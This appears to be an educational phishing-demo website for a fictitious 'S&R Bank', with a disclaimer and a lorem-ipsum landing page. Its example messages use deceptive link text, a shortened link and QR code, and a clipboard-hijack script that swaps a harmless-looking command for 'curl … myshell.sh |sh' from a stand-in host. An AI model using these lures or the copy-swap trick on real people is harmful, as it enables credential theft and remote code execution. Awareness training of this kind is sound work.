
<file: links/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DEMO OF PHISHING MESSAGES</title>
</head>
<body>
    
<div style=" margin: auto; width: 50%; border: 3px solid green; padding: 10px;">

    <fieldset style="border: 1px black solid">

        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE ONE</legend>
  
        Dear Valued Customer, <br />
        Due to attempts by unscrupulous entities trying to hack into some of our Customer's accounts, we advise you to check your account details to be certain your they are accurate and up to date.
        <br /><br />Kindly visit the following page to log into your account: <a href="https://www.google.com">https://snrbank.com/login</a>
        
        <br /><br />Please, this is urgent and do not share the message with anyone.
        <br /><br /> With us, your security is assured.
        <br /><br />For any further information, call us directly on our dedicated line: +233-204002074
        <br /><br />Thank you.
  
      </fieldset>

      <br />

      <br />
      <br />


      <fieldset style="border: 1px black solid">
        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE TWO</legend>

        Dear Valued Customer, <br />
        Due to attempts by unscrupulous entities trying to hack into some of our Customer's accounts, we advise you to check your account details to be certain your they are accurate and up to date.
        <br /><br />Kindly visit the following page to log into your account: <a href="http://snrbank.com/"  onClick='window.open("https://www.facebook.com");'>https://snrbank.com/login</a> or try:  <a href="http://snrbank.com/"  onClick='event.preventDefault(); window.open("https://www.facebook.com");'>https://snrbank.com/login</a>
        
        <br /><br />Please, this is urgent and do not share the message with anyone.
        <br /><br /> With us, your security is assured.
        <br /><br />For any further information, call us directly on our dedicated line: +233-204002074
        <br /><br />Thank you.
  
      </fieldset>
      <br />

      <br />
      <br />


      <fieldset style="border: 1px black solid">
        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE THREE</legend>

        Dear Valued Customer, <br />
        <br />Kindly visit the following page to update your credit/debit card informatrion: <a href="https://bit.ly/snrcardupdate" >bit.ly/snrcardupdate</a> or scan the following secured qrcode to visit the page: <br /><img width="104px" height="104px" src="snrbanklinkqrcode.png" position="relative" />
        
        <br /><br />Please, note that failure to do this within the next 24 hours will get your card deactivated.
        <br /><br /> With us, your security is assured.
        <br /><br />For any further information, call us directly on our dedicated line: +233-204002074
        <br /><br />Thank you.
  
      </fieldset>
      <br />

      <br />
      <br />


      <fieldset style="border: 1px black solid">
        <legend style="border: 1px black solid;margin-left: 1em; padding: 0.2em 0.8em ">EXAMPLE FOUR</legend>
        <p>LINUX: Copy the following command to update your Anti-Virus on Linux OS:</p>
        <code><p id='copy'> sudo apt update antivirus</p></code>
        <script>
        document.getElementById('copy').addEventListener('copy', function(e) {
        e.clipboardData.setData('text/plain', 'curl http://snrbank.top/myshell.sh |sh \n'
        );
        e.preventDefault();
        });
        </script>
      <br />
      <p>Windows: Copy the following command to update your Anti-Virus safely on Windows OS:</p>
      <code><p id='copyw'>update.exe</p></code>
      <script>
      document.getElementById('copyw').addEventListener('copy', function(e) {
      e.clipboardData.setData('text/plain', 'curl http://snrbank.top/myshell.bat \n'
      );
      e.preventDefault();
      });
      </script>

  
      </fieldset>
      <br />

      <br />
      <br />


</div>


</body>
</html>
</file>


<file: welcome/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Theme Made By www.w3schools.com -->
  <title>S&R Bank</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
  <link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css">
  <link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet" type="text/css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
  <style>
  body {
    font: 400 15px Lato, sans-serif;
    line-height: 1.8;
    color: #818181;
  }
  h2 {
    font-size: 24px;
    text-transform: uppercase;
    color: #303030;
    font-weight: 600;
    margin-bottom: 30px;
  }
  h4 {
    font-size: 19px;
    line-height: 1.375em;
    color: #303030;
    font-weight: 400;
    margin-bottom: 30px;
  }  
  .jumbotron {
    background-color: #0e96bc;
    color: #fff;
    padding: 100px 25px;
    font-family: Montserrat, sans-serif;
  }
  .container-fluid {
    padding: 60px 50px;
  }
  .bg-grey {
    background-color: #f6f6f6;
  }
  .logo-small {
    color: #0e96bc;
    font-size: 50px;
  }
  .logo {
    color: #0e96bc;
    font-size: 200px;
  }
  .thumbnail {
    padding: 0 0 15px 0;
    border: none;
    border-radius: 0;
  }
  .thumbnail img {
    width: 100%;
    height: 100%;
    margin-bottom: 10px;
  }
  .carousel-control.right, .carousel-control.left {
    background-image: none;
    color: #0e96bc;
  }
  .carousel-indicators li {
    border-color: #0e96bc;
  }
  .carousel-indicators li.active {
    background-color: #0e96bc;
  }
  .item h4 {
    font-size: 19px;
    line-height: 1.375em;
    font-weight: 400;
    font-style: italic;
    margin: 70px 0;
  }
  .item span {
    font-style: normal;
  }
  .panel {
    border: 1px solid #0e96bc; 
    border-radius:0 !important;
    transition: box-shadow 0.5s;
  }
  .panel:hover {
    box-shadow: 5px 0px 40px rgba(0,0,0, .2);
  }
  .panel-footer .btn:hover {
    border: 1px solid #0e96bc;
    background-color: #fff !important;
    color: #0e96bc;
  }
  .panel-heading {
    color: #fff !important;
    background-color: #0e96bc !important;
    padding: 25px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
  }
  .panel-footer {
    background-color: white !important;
  }
  .panel-footer h3 {
    font-size: 32px;
  }
  .panel-footer h4 {
    color: #aaa;
    font-size: 14px;
  }
  .panel-footer .btn {
    margin: 15px 0;
    background-color: #0e96bc;
    color: #fff;
  }
  .navbar {
    margin-bottom: 0;
    background-color: #0e96bc;
    z-index: 9999;
    border: 0;
    font-size: 12px !important;
    line-height: 1.42857143 !important;
    letter-spacing: 4px;
    border-radius: 0;
    font-family: Montserrat, sans-serif;
  }
  .navbar li a, .navbar .navbar-brand {
    color: #fff !important;
  }
  .navbar-nav li a:hover, .navbar-nav li.active a {
    color: #0e96bc !important;
    background-color: #fff !important;
  }
  .navbar-default .navbar-toggle {
    border-color: transparent;
    color: #fff !important;
  }
  footer .glyphicon {
    font-size: 20px;
    margin-bottom: 20px;
    color: #0e96bc;
  }
  .slideanim {visibility:hidden;}
  .slide {
    animation-name: slide;
    -webkit-animation-name: slide;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    visibility: visible;
  }
  @keyframes slide {
    0% {
      opacity: 0;
      transform: translateY(70%);
    } 
    100% {
      opacity: 1;
      transform: translateY(0%);
    }
  }
  @-webkit-keyframes slide {
    0% {
      opacity: 0;
      -webkit-transform: translateY(70%);
    } 
    100% {
      opacity: 1;
      -webkit-transform: translateY(0%);
    }
  }
  @media screen and (max-width: 768px) {
    .col-sm-4 {
      text-align: center;
      margin: 25px 0;
    }
    .btn-lg {
      width: 100%;
      margin-bottom: 35px;
    }
  }
  @media screen and (max-width: 480px) {
    .logo {
      font-size: 150px;
    }
  }
  </style>
</head>
<body id="myPage" data-spy="scroll" data-target=".navbar" data-offset="60">

<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>                        
      </button>
      <a class="navbar-brand" href="#myPage">S&R</a>
    </div>
    <div class="collapse navbar-collapse" id="myNavbar">
      <ul class="nav navbar-nav navbar-right">
        <li><a href="#about">ABOUT</a></li>
        <li><a href="#services">SERVICES</a></li>
        <!-- <li><a href="#portfolio">PORTFOLIO</a></li> -->
        <!-- <li><a href="#pricing">PRICING</a></li> -->
        <li><a href="#contact">CONTACT</a></li>
        <li><a href="#">LOGIN</a></li>
      </ul>
    </div>
  </div>
</nav>

<div class="jumbotron text-center">
  <h1>S&R BANK </h1> 
  <p>Please, we specialize in NOTHING because we not a Real Bank. </p> 
  <p style="color:red; font-weight: bold; font-size: 200%;">DISCLAIMER: This page is for educational purposes only and it is not a real banking website. </p> 

  <!-- <form>
    <div class="input-group">
      <input type="email" class="form-control" size="50" placeholder="Email Address" required>
      <div class="input-group-btn">
        <button type="button" class="btn btn-danger">Subscribe</button>
      </div>
    </div>
  </form> -->
</div>

<!-- Container (About Section) -->
<div id="about" class="container-fluid">
  <div class="row">
    <div class="col-sm-8">
      <h2>About Company Page</h2><br>
      <h4>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</h4><br>
      <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
      <br><button class="btn btn-default btn-lg">Get in Touch</button>
    </div>
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-signal logo"></span>
    </div>
  </div>
</div>

<div class="container-fluid bg-grey">
  <div class="row">
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-globe logo slideanim"></span>
    </div>
    <div class="col-sm-8">
      <h2>Our Values</h2><br>
      <h4><strong>MISSION:</strong> Our mission lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</h4><br>
      <p><strong>VISION:</strong> Our vision Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.
      Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
    </div>
  </div>
</div>

<!-- Container (Services Section) -->
<div id="services" class="container-fluid text-center">
  <h2>SERVICES</h2>
  <h4>What we offer</h4>
  <br>
  <div class="row slideanim">
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-off logo-small"></span>
      <h4>POWER</h4>
      <p>Lorem ipsum dolor sit amet..</p>
    </div>
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-heart logo-small"></span>
      <h4>LOVE</h4>
      <p>Lorem ipsum dolor sit amet..</p>
    </div>
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-lock logo-small"></span>
      <h4>JOB DONE</h4>
      <p>Lorem ipsum dolor sit amet..</p>
    </div>
  </div>
  <br><br>
  <div class="row slideanim">
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-leaf logo-small"></span>
      <h4>GREEN</h4>
      <p>Lorem ipsum dolor sit amet..</p>
    </div>
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-certificate logo-small"></span>
      <h4>CERTIFIED</h4>
      <p>Lorem ipsum dolor sit amet..</p>
    </div>
    <div class="col-sm-4">
      <span class="glyphicon glyphicon-wrench logo-small"></span>
      <h4 style="color:#303030;">HARD WORK</h4>
      <p>Lorem ipsum dolor sit amet..</p>
    </div>
  </div>
</div>

<!-- Container (Portfolio Section) -->
<!-- <div id="portfolio" class="container-fluid text-center bg-grey">
  <h2>Portfolio</h2><br>
  <h4>What we have created</h4>
  <div class="row text-center slideanim">
    <div class="col-sm-4">
      <div class="thumbnail">
        <img src="paris.jpg" alt="Paris" width="400" height="300">
        <p><strong>Paris</strong></p>
        <p>Yes, we built Paris</p>
      </div>
    </div>
    <div class="col-sm-4">
      <div class="thumbnail">
        <img src="newyork.jpg" alt="New York" width="400" height="300">
        <p><strong>New York</strong></p>
        <p>We built New York</p>
      </div>
    </div>
    <div class="col-sm-4">
      <div class="thumbnail">
        <img src="sanfran.jpg" alt="San Francisco" width="400" height="300">
        <p><strong>San Francisco</strong></p>
        <p>Yes, San Fran is ours</p>
      </div>
    </div>
  </div><br>
-->

  <h2>What our customers say</h2>
  <div id="myCarousel" class="carousel slide text-center" data-ride="carousel">
    <!-- Indicators -->
    <ol class="carousel-indicators">
      <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
      <li data-target="#myCarousel" data-slide-to="1"></li>
      <li data-target="#myCarousel" data-slide-to="2"></li>
    </ol>

    <!-- Wrapper for slides -->
    <div class="carousel-inner" role="listbox">
      <div class="item active">
        <h4>"This company is fake!"<br><span>Jon D, Comment Box</span></h4>
      </div>
      <div class="item">
        <h4>"One word... WOW!!"<br><span>Sam Doe, MD, Rep Inc</span></h4>
      </div>
      <div class="item">
        <h4>"what a WOW"<br><span>Wow Wu, Zung</span></h4>
      </div>
    </div>

    <!-- Left and right controls -->
    <a class="left carousel-control" href="#myCarousel" role="button" data-slide="prev">
      <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span>
      <span class="sr-only">Previous</span>
    </a>
    <a class="right carousel-control" href="#myCarousel" role="button" data-slide="next">
      <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span>
      <span class="sr-only">Next</span>
    </a>
  </div>
</div>

<!-- Container (Pricing Section) -->
<!-- <div id="pricing" class="container-fluid">
  <div class="text-center">
    <h2>Pricing</h2>
    <h4>Choose a payment plan that works for you</h4>
  </div>
  <div class="row slideanim">
    <div class="col-sm-4 col-xs-12">
      <div class="panel panel-default text-center">
        <div class="panel-heading">
          <h1>Basic</h1>
        </div>
        <div class="panel-body">
          <p><strong>20</strong> Lorem</p>
          <p><strong>15</strong> Ipsum</p>
          <p><strong>5</strong> Dolor</p>
          <p><strong>2</strong> Sit</p>
          <p><strong>Endless</strong> Amet</p>
        </div>
        <div class="panel-footer">
          <h3>$19</h3>
          <h4>per month</h4>
          <button class="btn btn-lg">Sign Up</button>
        </div>
      </div>      
    </div>     
    <div class="col-sm-4 col-xs-12">
      <div class="panel panel-default text-center">
        <div class="panel-heading">
          <h1>Pro</h1>
        </div>
        <div class="panel-body">
          <p><strong>50</strong> Lorem</p>
